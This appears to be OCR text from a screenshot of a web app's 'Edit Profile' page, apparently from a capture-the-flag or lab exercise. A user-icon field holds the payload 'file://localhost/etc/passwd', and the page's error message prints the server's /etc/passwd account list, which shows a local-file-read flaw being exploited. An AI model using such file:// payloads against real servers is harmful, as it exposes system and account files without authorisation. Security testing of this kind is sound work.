 EDIT PROFILE
Unknown file type: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nolo
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mai
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:
/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nol
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/f
landscape:x:103:109::/var/lib/landscape:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:105:1::/
/bin/false ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/fals
Enter your information
USERNAME
p4test2
USER ICON
WEEABOO
TRASH
file://localhost/etc/passwd